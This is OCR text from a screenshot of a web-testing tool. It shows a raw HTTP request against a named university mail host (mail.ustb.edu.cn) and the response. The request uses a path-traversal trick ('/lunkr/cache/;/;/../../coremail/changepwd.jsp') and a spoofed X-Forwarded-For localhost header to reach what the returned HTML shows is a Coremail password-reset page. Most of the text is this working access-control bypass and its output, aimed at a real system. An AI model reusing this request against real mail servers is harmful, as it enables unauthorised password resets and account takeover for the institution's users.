 发送请求 强制 HTTPS 历史 爆破示例 生成 Yaml 模板
Request 数据包扫描 热加载 构造请求
1 GET /lunkr/cache/;/;/../../coremail/changepwd.jsp HTTP/1.1
2 Host: mail.ustb.edu.cn
3 Connection: keep-alive
4 sec-ch-ua: "Chromium";v="122", "Not(A:Brand";v="24", "Google Chrome";v="122"
5 sec-ch-ua-mobile: ?0
6 sec-ch-ua-platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/122.0.0.0 Safari/537.36
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: none
11 Sec-Fetch-Mode: navigate
12 X-Forwarded-For: 127.0.0.1
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Accept-Encoding: gzip, deflate, br
16 Accept-Language: zh-CN,zh;q=0.9
17
18
Responses https 4079bytes / 51ms 美化 渲染 详情
23 <body>
24 <div class="main-wrapper">
25 <div class="container">
26 <div class="head">
27 <div class="head-top"></div>
28 <div class="head-content">
29 <div><b>重置密码</b></div>
30 </div>
31 <div class="head-footer">
32 <div class="step step1 actived">
33 <b>1</b>
34 <i class="iconfont iconround"></i>
35 <div class="line"></div>
36 <span class="text"><b>输入邮箱账号</b></
span>
37 </div>
38 <div class="step step2">
39 <b>2</b>
40 <i class="iconfont iconround"></i>
41 <div class="line"></div>
42 <span class="text"><b>身份验证</b></span>
43 </div>
44 <div class="step step3">
45 <b>3</b>
46 <i class="iconfont iconround"></i>
47 <div class="line"></div>
48 <span class="text"><b>设置新的密码</b></
span>
49 </div>
50 <div class="step step4"><div class="line"></
div></div>
51 </div>
英